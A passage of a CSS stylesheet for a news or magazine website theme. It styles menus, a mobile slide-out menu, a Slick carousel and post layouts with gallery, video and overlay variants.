    .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-gallery {
        min-height: 140px;
    }
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post .post-title a {
    text-transform: none;
}

.menu-holder ul li.sfHover > a {
    color: #649fd6;
}

.menu-holder ul li .sub-menu {
    background: #fff;
    padding: 18px 30px;
    -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    text-align: left;
    min-width: 200px;
}

.rtl .menu-holder ul li .sub-menu {
    text-align: right;
}

.menu-holder ul li .sub-menu .sub-menu {
    top: -10px;
    left: 100%;
}

.menu-holder ul li .sub-menu li {
    display: block;
    padding: 0;
    margin: 0;
}

.menu-holder ul li .sub-menu li a {
    font-size: 13px;
    font-weight: 400;
    display: block;
    line-height: 30px;
    white-space: nowrap;
}

.menu-holder ul.sf-menu > li {
    margin: 0 15px 0 0;
}

@media only screen and (min-width: 80em) {
    .menu-holder ul.sf-menu > li {
        margin: 0 10px 0 0;
    }
}

.menu-holder ul.sf-menu > li > a {
    color: #fff;
    font-family: 'Gotham Book', Helvetica, Arial, san-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.menu-holder ul.sf-menu > li:last-child {
    margin-right: 0;
}

.rtl .menu-holder ul.sf-menu > li:last-child {
    margin-right: 30px;
}

.rtl .menu-holder ul.sf-menu > li:first-child {
    margin-right: 0;
}

#navholder > .row {
    background: #fff;
}

.thb-a {
    display: none;
    padding: 20px 15px;
    text-align: right;
}

.thb-a p {
    margin: 0;
}

@media only screen and (min-width: 64.063em) {
    .thb-a {
        display: block;
    }
}

.sf-menu .menu-item-has-children {
    position: relative;
}

.sf-menu .menu-item-has-children > a:after {
    display: inline-block;
    content: "\f107";
    font-family: FontAwesome;
    margin-left: 10px;
    vertical-align: middle;
    font-size: 11px;
    position: relative;
    top: -1px;
}

.subheader .sf-menu .menu-item-has-children > a:after {
    margin-left: 5px;
    font-size: 9px;
}

.sf-menu .sub-menu {
    display: none;
    position: absolute;
    top: 100%;
    left: -30px;
    z-index: 20;
}

.sf-menu .sub-menu li {
    display: block;
    white-space: nowrap;
}

.sf-menu .sub-menu .sub-menu {
    top: -10px;
    left: 100%;
}


/*------------------------------------------------------------------
Mobile Menu
*/


/* Sidr */

#mobile-menu {
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 99;
    padding: 15px 5px 15px 15px;
    width: 280px;
    background: black;
    overflow: hidden;
    left: 0;
    -moz-transform: translateX(-280px);
    -ms-transform: translateX(-280px);
    -webkit-transform: translateX(-280px);
    transform: translateX(-280px);
    -moz-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.touch #mobile-menu {
    overflow-x: hidden !important;
    overflow-y: scroll !important;
    -ms-overflow-style: -ms-autohiding-scrollbar !important;
    -webkit-overflow-scrolling: touch !important;
}

@media only screen and (min-width: 48.063em) {
    #mobile-menu {
        width: 380px;
        padding: 20px 10px 20px 20px;
        left: 0;
        -moz-transform: translateX(-380px);
        -ms-transform: translateX(-380px);
        -webkit-transform: translateX(-380px);
        transform: translateX(-380px);
    }
}

.open-menu #mobile-menu {
    visibility: visible;
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.admin-bar #mobile-menu {
    padding-top: 46px;
}

@media screen and (min-width: 783px) {
    .admin-bar #mobile-menu {
        padding-top: 32px;
    }
}

#mobile-menu .social-links {
    padding: 20px 15px 15px;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    #mobile-menu .social-links {
        padding: 30px 15px 25px;
    }
}

#mobile-menu .social-links a {
    color: #080808;
    margin: 0 7px;
}

#mobile-menu .menu-footer {
    text-align: center;
    padding: 0 15px;
    font-size: 11px;
    line-height: 16px;
    color: #080808;
}

#mobile-menu .menu-footer p {
    font-size: inherit;
}

#mobile-menu .menu-footer p:last-child {
    margin: 0;
}


/* Mobile Menu */

.mobile-menu {
    list-style: none;
    margin: 0;
    padding: 0 10px 0 0;
    width: 100%;
    clear: left;
    background: black;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.mobile-menu li {
    margin: 0;
}

.mobile-menu li span {
    display: block;
    position: absolute;
    height: 48px;
    padding: 16px 0 16px 17px;
    top: 0;
    right: 0;
}

.mobile-menu li span .fa {
    vertical-align: middle;
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 10px;
/*     background: #e6e6e6; */
    font-weight: 400;
    color: #fff;
}

.mobile-menu li span:hover .fa {
    background: #080808;
}

.rtl .mobile-menu li span {
    right: auto;
    left: 0;
}

.mobile-menu li a {
    display: block;
    line-height: 12px;
    font-size: 12px;
    font-weight: 600;
    color: white;
    position: relative;
    text-transform: uppercase;
    padding: 19px 0 16px;
    border-bottom: 1px solid #f0f0f0;
}

.mobile-menu li a.active span .fa {
    background: #080808;
}

.mobile-menu li a.active span .fa-plus:before {
    content: "\f068";
}

.mobile-menu .sub-menu {
    display: none;
    list-style: none;
    margin: 0;
    padding: 0 0 0 10px;
    border-bottom: 1px solid #f0f0f0;
}

.mobile-menu .sub-menu .sub-menu {
    padding: 0 0 0 10px;
}

.mobile-menu .sub-menu li a {
    text-transform: none;
    padding-left: 0;
    font-weight: 400;
    font-size: 11px;
}

.mobile-menu .sub-menu li a.active {
    background: #fff;
}

.mobile-menu .sub-menu li:last-child a {
    border: 0;
}


/*------------------------------------------------------------------
Carousel
*/


/* Slider */

.slick {
    max-width: 100%;
    height: 300px;
    position: relative;
    overflow: hidden;
}

.slick > * {
    opacity: 0;
    -moz-transition: opacity 0.25s linear;
    -o-transition: opacity 0.25s linear;
    -webkit-transition: opacity 0.25s linear;
    transition: opacity 0.25s linear;
}

.slick:after {
    margin: 0;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    bottom: auto;
}

.slick.slick-initialized {
    height: auto;
    overflow: visible;
}

.slick.slick-initialized .slick-list, .slick.slick-initialized > * {
    opacity: 1;
}

.slick.slick-initialized:after {
    display: none;
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-touch-callout: none;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
    opacity: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
}

.slick-track:before, .slick-track:after {
    content: "";
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
    position: relative;
    min-height: 1px;
    outline: 0;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    display: none;
}

.slick-slide img {
    display: block;
    width: 100%;
    outline: 0;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-nav {
    display: inline-block;
    position: absolute;
    top: 50%;
    margin-top: -19px;
    background: #fff;
    border: 0;
    width: 30px;
    height: 38px;
    outline: 0;
    padding: 0;
    cursor: pointer;
    z-index: 20;
    color: rgba(0, 0, 0, 0.4);
    font-size: 16px;
}

.slick-nav.slick-prev {
    left: -15px;
}

.slick-nav.slick-next {
    right: -15px;
}

.slick-nav:hover {
    color: black;
}

.slick-dots {
    position: absolute;
    bottom: 0;
    text-align: center;
    width: 100%;
    line-height: 8px;
}

.slick-dots li {
    display: inline-block !important;
    margin: 0 !important;
    padding: 0 !important;
}

.slick-dots li button {
    display: block;
    width: 8px;
    height: 8px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 4px;
    margin: 0 2px;
    text-indent: -9999px;
    padding: 0;
    outline: 0;
    cursor: pointer;
    border: 0;
}

.slick-dots li.slick-active button {
    background: black;
}


/* Styles */

.slick.vertical-video {
    padding-bottom: 42px;
}

.slick.vertical-video .slick-nav {
    background: none;
    width: 50%;
    height: 42px;
    margin: 0;
    top: auto;
    bottom: 0;
    border: 1px solid rgba(0, 0, 0, 0.5);
    color: rgba(0, 0, 0, 0.5);
}

.slick.vertical-video .slick-nav:hover {
    color: black;
}

.slick.vertical-video .slick-nav.slick-prev {
    border-right: 0;
    left: 0;
}

.slick.vertical-video .slick-nav.slick-prev .fa-angle-left:before {
    content: "\f107";
}

.slick.vertical-video .slick-nav.slick-next {
    right: 0;
}

.slick.vertical-video .slick-nav.slick-next .fa-angle-right:before {
    content: "\f106";
}

.dark-color .slick.vertical-video .slick-nav {
    border-color: rgba(255, 255, 255, 0.5);
    color: rgba(255, 255, 255, 0.5);
}

.dark-color .slick.vertical-video .slick-nav:hover {
    color: white;
}

.slick.trending {
    padding-right: 60px;
}

@media only screen and (min-width: 64.063em) {
    .slick.trending {
        padding-right: 0;
    }
}

.slick.trending .slick-nav {
    display: none;
    height: 18px;
    top: 50%;
    margin-top: -9px;
}

.slick.trending .slick-nav.slick-prev {
    right: 30px;
    left: auto;
}

.slick.trending .slick-nav.slick-next {
    right: 0px;
}

.slick.dark .slick-nav {
    background: #080808;
    color: rgba(255, 255, 255, 0.4);
}

.slick.dark .slick-nav:hover {
    color: white;
}

.slick.dark .slick-dots li button {
    background: rgba(255, 255, 255, 0.4);
}

.slick.dark .slick-dots li.slick-active button {
    background: white;
}

.slick.grid .row {
    margin: 0 -1px;
}

.slick.grid .row .columns {
    padding: 0 1px;
}

.slick.grid .row .columns .post {
    margin-bottom: 2px;
}

.slick.grid.technology-style .row {
    margin: 0;
}

.slick.grid.technology-style .row .columns {
    padding: 0;
}

.slick.grid.technology-style .row .columns .post {
    margin-bottom: 0;
}

.slick.grid.bot-nav {
    margin-bottom: 42px;
}

.slick.grid.bot-nav .slick-nav {
    opacity: 0;
}

.slick.grid.bot-nav:hover .slick-nav {
    opacity: 1;
}

.slick.grid .slick-dots {
    bottom: -24px;
}

.slick.post-slider .post {
    float: left;
}


/*------------------------------------------------------------------
Post Syling
*/

.post {
    margin-bottom: 30px;
    position: relative;
}

.post .post-content {
    float: none;
}

.post .post-content iframe {
    width: 100%;
}

.post .post-content.no-vc {
    margin-bottom: 30px;
}

.post .post-content.no-vc + #comments {
    margin-bottom: 30px;
}

.post .post-content > .row {
    background: #fff;
}

.post .post-content p {
    font-family: 'Gotham Book', Helvetica, Arial, sans-serif;
    color: #111;
    font-weight: 100;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.post .post-content p:last-child {
    margin-bottom: 0;
}

.post .post-content p a {
    border-bottom: 2px solid #ddeaf6;
    -moz-box-shadow: inset 0 -5px 0 #ddeaf6;
    -webkit-box-shadow: inset 0 -5px 0 #ddeaf6;
    box-shadow: inset 0 -5px 0 #ddeaf6;
}

.post .post-content p a:hover {
    background: #ddeaf6;
    color: #080808;
}

.post .post-content.small {
    margin-bottom: 10px;
}

.post .post-content.small p {
    margin: 0;
    font-size: 13px;
    line-height: 20px;
}

.post .post-content.small + .post-bottom-meta {
    margin-bottom: 0;
}

.post .post-content.medium p {
    font-size: 14px;
    line-height: 24px;
}

.post .post-gallery {
    position: relative;
    background: #080808;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.post .post-gallery.max-height {
    max-height: none;
    overflow: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post .post-gallery.max-height {
        max-height: 200px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post .post-gallery.max-height {
        max-height: none;
    }
}

.post .post-gallery .counts {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    width: 25px;
    height: 25px;
    z-index: 1;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    font-weight: 600;
}

.post .post-gallery > a {
    display: block;
}

.post .post-gallery > a:hover > img {
    opacity: 0.6;
}

.post .post-gallery img {
    width: 100%;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post .post-gallery .post-content img {
    width: auto;
}

.post .post-gallery .slick-nav {
    text-align: center;
    line-height: 38px;
}

.post .gallery-pagination {
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    padding: 19px 0;
    text-align: center;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    margin-top: 15px;
}

.post .gallery-pagination span {
    color: #080808;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post .gallery-pagination {
        margin-top: 40px;
    }
}

.post .gallery-pagination + .post-author, .post .gallery-pagination + .authorpage {
    border-top: 0;
}

.post .gallery-pagination .slick-nav {
    height: 50px;
    margin-top: -25px;
    background: transparent;
}

.post .gallery-pagination .slick-nav .fa {
    vertical-align: middle;
    position: relative;
    top: -1px;
    line-height: 50px;
}

.post .gallery-pagination .slick-nav.slick-next {
    text-align: right;
    right: 0;
}

.post .gallery-pagination .slick-nav.slick-prev {
    left: 0;
    text-align: left;
}

.post .post-title.page-title {
    margin-top: 30px;
}

.post .post-title h1, .post .post-title h2, .post .post-title h3, .post .post-title h4, .post .post-title h5, .post .post-title h6 {
    word-break: break-word;
    margin-bottom: 10px;
    -webkit-text-size-adjust: 100%;
}

.post .post-title h1 a:hover, .post .post-title h2 a:hover, .post .post-title h3 a:hover, .post .post-title h4 a:hover, .post .post-title h5 a:hover, .post .post-title h6 a:hover {
    text-decoration: underline;
}

.post .post-title h1 {
    display: block;
    font-size: 24px;
    line-height: 30px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-title h1 {
        font-size: 30px;
        line-height: 34px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post .post-title h1 {
        font-size: 38px;
        line-height: 42px;
    }
}

.post .post-title a {
    color: #080808;
}

.post .post-title .post-bottom-meta {
    text-align: right;
    margin-bottom: 0;
}

.post .post-title .post-bottom-meta span, .post .post-title .post-bottom-meta time {
    margin-right: 0;
}

.post .post-title .post-bottom-meta span {
    margin-left: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-title .post-bottom-meta span {
        margin-left: 7px;
    }
}

.post .post-title .post-bottom-meta .time {
    float: left;
}

.post .post-category {
    text-transform: uppercase;
    font-weight: 600;
    color: rgba(8, 8, 8, 0.8);
    font-size: 10px;
    line-height: 1;
    letter-spacing: 0.05em;
}

.post .post-category a {
    color: rgba(8, 8, 8, 0.8);
}

.post .article-tags {
    margin-top: 15px;
    font-size: 11px;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post .article-tags {
        margin-top: 35px;
    }
}

.post .article-tags .tag-link, .post .article-tags .tag-link:hover {
    color: #080808;
    border-color: transparent;
    background: transparent;
    margin: 0;
    padding-left: 0;
}

.post .article-tags .tags-title {
    display: inline-block;
    background: #649fd6;
    position: relative;
    height: 24px;
    line-height: 26px;
    font-weight: 500;
    padding: 0 5px 0 7px;
    color: #fff;
    margin-right: 28px;
    text-transform: uppercase;
}

.post .article-tags .tags-title:after {
    content: '';
    width: 0;
    height: 24px;
    position: absolute;
    top: 0;
    left: 100%;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    border-left: 10px solid #649fd6;
}

.post .single_category_title {
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 10px;
}

.post .single_category_title.boxed-link {
    padding: 4px 4px 3px;
    color: #fff;
    background: #666;
}

@media only screen and (min-width: 80em) {
    .post .single_category_title.boxed-link {
        margin-bottom: 17px;
    }
}

.post .post-navi {
    margin-top: 10px;
    margin-bottom: 30px;
}

.post .post-navi .columns {
    background: #f5f5f5;
    padding: 15px;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .post .post-navi .columns {
        padding: 27px 40px 27px 27px;
        text-align: left;
        min-height: 86px;
    }
}

.post .post-navi .columns + .columns {
    border-top: 1px solid #fff;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .post .post-navi .columns + .columns {
        border-top: 0;
        border-left: 1px solid #fff;
        text-align: right;
        padding: 27px 27px 27px 40px;
    }
}

.post .post-navi .columns span {
    display: block;
    color: rgba(0, 0, 0, 0.4);
    font-weight: 600;
    font-size: 11px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.post .post-navi .columns a {
    font-weight: 600;
    color: #080808;
    font-size: 13px;
}

.post .post-bottom-meta {
    color: rgba(0, 0, 0, 0.4);
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
}

.post .post-bottom-meta a {
    color: rgba(0, 0, 0, 0.4);
}

.post .post-bottom-meta svg {
    vertical-align: middle;
    fill: rgba(0, 0, 0, 0.4);
}

.post .post-bottom-meta .share_icon {
    margin-right: 5px;
    position: relative;
    top: -1px;
}

.post .post-bottom-meta .comment_icon {
    margin-right: 3px;
}

.post .post-bottom-meta span, .post .post-bottom-meta time {
    margin-right: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-bottom-meta span, .post .post-bottom-meta time {
        margin-right: 7px;
    }
}

.post .post-bottom-meta span em, .post .post-bottom-meta time em {
    display: none;
    font-style: normal;
}

@media only screen and (min-width: 48.063em) {
    .post .post-bottom-meta span em, .post .post-bottom-meta time em {
        display: inline;
    }
}

.post .post-bottom-meta .time {
    font-weight: 500;
}

.post .post-bottom-meta .fa-eye {
    font-size: 12px;
    margin-right: 3px;
    vertical-align: middle;
}

.post .post-bottom-meta [rel=author] {
    float: left;
    font-weight: 500;
    display: none;
}

.post .post-bottom-meta [rel=author]:not(.hide) + .time {
    margin-left: 4px;
    display: none;
}

.post .post-bottom-meta [rel=author]:not(.hide) + .time:before {
    content: '-';
    display: inline-block;
    margin-right: 4px;
}

.widget_latestimages .post .post-bottom-meta .comment, .widget_latestimages .post .post-bottom-meta .shares {
    display: none;
}

.widget_discussedimages .post .post-bottom-meta .shares, .widget_discussedimages .post .post-bottom-meta .time, .widget_discussedimages .post .post-bottom-meta [rel=author] {
    display: none;
}

.widget_sharedimages .post .post-bottom-meta .comment, .widget_sharedimages .post .post-bottom-meta .time, .widget_sharedimages .post .post-bottom-meta [rel=author] {
    display: none;
}

.boxed .post.page {
    background: #fff;
}

.post.page, .post.no-margin {
    margin-bottom: 0;
}

.post.pageskin {
    margin-bottom: 0;
    padding: 15px 0;
}

@media only screen and (min-width: 48.063em) {
    .post.pageskin {
        padding: 30px 0;
    }
}

.post.format-gallery:hover .post-gallery > a:after {
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.post.format-gallery:hover .post-gallery > a:before {
    -moz-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    -webkit-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.post.format-gallery .post-gallery > a:after {
    content: "";
    color: #fff;
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: rgba(255, 255, 255, 0.2) url("[data-uri]") center center no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    border-radius: 15px;
    z-index: 1;
}

.post.format-gallery .post-gallery > a:before {
    content: '';
    border: 3px solid #fff;
    display: block;
    width: 44px;
    height: 44px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -22px;
    border-radius: 22px;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    z-index: 1;
}

.post.format-gallery .post-gallery.no-video-icon > a:after, .post.format-gallery .post-gallery.no-video-icon > a:before {
    display: none;
}

.post.format-gallery.listing .post-gallery > a:after, .post.format-gallery.listing .post-gallery > a:before {
    -moz-transform: scale(0.7, 0.7);
    -ms-transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transform: scale(0.7, 0.7);
}

.post.format-gallery.listing:hover .post-gallery > a:after {
    -moz-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.post.format-gallery.listing:hover .post-gallery > a:before {
    -moz-transform: scale(0.85, 0.85);
    -ms-transform: scale(0.85, 0.85);
    -webkit-transform: scale(0.85, 0.85);
    transform: scale(0.85, 0.85);
}

.post.format-video:hover .post-gallery > a:after {
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.post.format-video:hover .post-gallery > a:before {
    -moz-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    -webkit-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.post.format-video .post-gallery > a:after {
    content: "\f04b";
    color: #fff;
    font-family: FontAwesome;
    text-indent: 2px;
    font-size: 12px;
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: rgba(255, 255, 255, 0.2);
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    border-radius: 15px;
    z-index: 1;
}

.post.format-video .post-gallery > a:before {
    content: '';
    border: 3px solid #fff;
    display: block;
    width: 44px;
    height: 44px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -22px;
    border-radius: 22px;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    z-index: 1;
}

.post.format-video .post-gallery.no-video-icon > a:after, .post.format-video .post-gallery.no-video-icon > a:before {
    display: none;
}

.post.format-video.listing .post-gallery > a:after, .post.format-video.listing .post-gallery > a:before {
    -moz-transform: scale(0.7, 0.7);
    -ms-transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transform: scale(0.7, 0.7);
}

.post.format-video.listing:hover .post-gallery > a:after {
    -moz-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.post.format-video.listing:hover .post-gallery > a:before {
    -moz-transform: scale(0.85, 0.85);
    -ms-transform: scale(0.85, 0.85);
    -webkit-transform: scale(0.85, 0.85);
    transform: scale(0.85, 0.85);
}

.post.blog-post {
    margin-bottom: 0;
}

.post.blog-post .post-gallery {
    margin-bottom: 20px;
}

@media only screen and (min-width: 48.063em) {
    .post.blog-post .post-gallery {
        margin-bottom: 40px;
    }
}

.post.blog-post .post-gallery > a:after, .post.blog-post .post-gallery > a:before {
    display: none;
}

.post.blog-post .single_category_title {
    margin-bottom: 18px;
}

.post.blog-post .post-title {
    margin-bottom: 25px;
}

.post.blog-post .entry-title {
    padding-bottom: 15px;
    border-bottom: 1px dotted #a8a8a8;
    margin-bottom: 18px;
}

.post.blog-post.format-gallery .post-bottom-meta {
    margin-bottom: 20px;
}

.post.blog-post.format-gallery .post-gallery {
    margin-bottom: 30px;
}

.post.blog-post.format-gallery .post-gallery.vertical {
    margin: 0;
}

.post.blog-post.format-gallery .post-title {
    margin-bottom: 10px;
}

.post.blog-post.format-gallery .post-title h4 {
    margin-bottom: 0;
}

.post.blog-post.format-video {
    padding: 15px 0;
    background: #f3f3f3;
}

@media only screen and (min-width: 48.063em) {
    .post.blog-post.format-video {
        padding: 40px 0 0;
    }
}

.post.blog-post.format-video .entry-title {
    border-bottom: 0;
    margin-bottom: 0;
}

.post.blog-post.format-video .post-content {
    margin-bottom: 20px;
}

.post.blog-post.format-video .post-bottom-meta {
    text-align: left;
}

.post.blog-post.format-video .post-bottom-meta .time, .post.blog-post.format-video .post-bottom-meta [rel=author] {
    float: none;
}

.post.blog-post.format-video .post-gallery {
    background: #f3f3f3;
}

.post.bold-title .post-title h1, .post.bold-title .post-title h2, .post.bold-title .post-title h3, .post.bold-title .post-title h4, .post.bold-title .post-title h5, .post.bold-title .post-title h6 {
    font-weight: 700;
}

.post.dark-color.format-video {
    background: #111;
}

.post.dark-color.format-video .post-gallery {
    background: none;
}

.post.dark-color .post-title h1, .post.dark-color .post-title h2, .post.dark-color .post-title h3, .post.dark-color .post-title h4, .post.dark-color .post-title h5, .post.dark-color .post-title h6, .post.dark-color .post-title a {
    color: #fff;
}

.post.dark-color .post-content {
    color: #929292;
}

.post.dark-color .post-bottom-meta {
    color: rgba(255, 255, 255, 0.4);
}

.post.dark-color .post-bottom-meta svg {
    fill: rgba(255, 255, 255, 0.4);
}

.post.video-others {
    background: none !important;
}

.post.video-others .post-gallery {
    margin-bottom: 10px;
}

.post.video-others .post-title {
    margin-bottom: 0;
}

.post.video-others .post-title h6 {
    font-size: 12px;
    line-height: 16px;
    margin: 0;
}

.post.trending {
    margin: 0;
}

.post.trending:before, .post.trending:after {
    display: none;
}

.post.trending .entry-title {
    display: inline-block;
    margin: 0;
    vertical-align: middle;
}

.post.trending .post-category {
    display: inline-block;
    margin: 0 0 5px;
    vertical-align: middle;
}

@media only screen and (min-width: 64.063em) {
    .post.trending .post-category {
        margin: 0 7px 0 0;
    }
}

.post.trending .post-category .single_category_title {
    margin: 0;
}

.post.trending .post-bottom-meta {
    display: none;
}

.post.listing {
    margin-bottom: 20px;
}

.post.listing .post-gallery {
    float: left;
    margin-right: 18px;
    max-width: 60px;
    width: 100%;
    min-height: 55px;
}

@media only screen and (min-width: 64.063em) {
    .post.listing .post-gallery {
        max-width: 80px;
        min-height: 75px;
    }
}

.post.listing .post-category .single_category_title {
    margin-bottom: 8px;
}

.post.listing .listing-content {
    padding-left: 78px;
}

@media only screen and (min-width: 64.063em) {
    .post.listing .listing-content {
        padding-left: 98px;
    }
}

.post.listing .post-bottom-meta {
    margin: 0;
}

.post.listing h6 {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 5px;
}

.post.post-fashion .post-gallery {
    position: relative;
    background: none;
}

.post.post-fashion .post-gallery > a {
    background: #080808;
}

.post.post-fashion .post-bottom-meta [rel=author] {
    float: none;
}

.post.post-fashion .post-title-container {
    background: #fff;
    padding: 10px;
    text-align: center;
    margin: 10px 0 0;
    position: static;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion .post-title-container {
        padding: 40px 40px 10px;
        margin: 0;
    }
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.smaller-padding .post-title-container {
        padding: 15px;
    }
}

.post.post-fashion.offset-title.capital-title {
    margin-bottom: 10px;
}

.post.post-fashion.offset-title.capital-title .post-title {
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title .post-gallery {
        margin-bottom: 90px;
    }
}

.post.post-fashion.offset-title .post-title-container {
    margin: 0 10%;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title .post-title-container {
        position: absolute;
        bottom: -80px;
        right: 0;
        left: 0;
    }
}

.post.post-fashion.offset-title.bottom-title {
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title.bottom-title .post-gallery {
        margin-bottom: 0;
    }
}

.post.post-fashion.offset-title.bottom-title .post-title-container {
    margin: 10px 8%;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title.bottom-title .post-title-container {
        position: relative;
        top: -70px;
        bottom: auto;
    }
    .post.post-fashion.offset-title.bottom-title .post-title-container .entry-title {
        margin: 0 5% 20px;
    }
}

.post.post-overlay {
    position: relative;
}

.post.post-overlay:hover .post-gallery img {
    opacity: 0.4;
}

.post.post-overlay .post-title h1 a:hover, .post.post-overlay .post-title h2 a:hover, .post.post-overlay .post-title h3 a:hover, .post.post-overlay .post-title h4 a:hover, .post.post-overlay .post-title h5 a:hover, .post.post-overlay .post-title h6 a:hover {
    text-decoration: none;
}

.post.post-overlay .post-gallery .counts {
    background: #649fd6;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay .post-gallery .counts {
        width: 45px;
        height: 45px;
        line-height: 45px;
        z-index: 10;
    }
}

.post.post-overlay .post-gallery .post-title {
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post.post-overlay .post-gallery > a:after {
    backface-visibility: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.large-padding .post-gallery .post-title {
        margin: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .post.post-overlay.large-padding .post-gallery .post-title {
        margin: 40px;
    }
}

.post.post-overlay.max-height .post-gallery {
    max-height: none;
    overflow: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.max-height .post-gallery {
        max-height: 200px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post.post-overlay.max-height .post-gallery {
        max-height: none;
    }
}

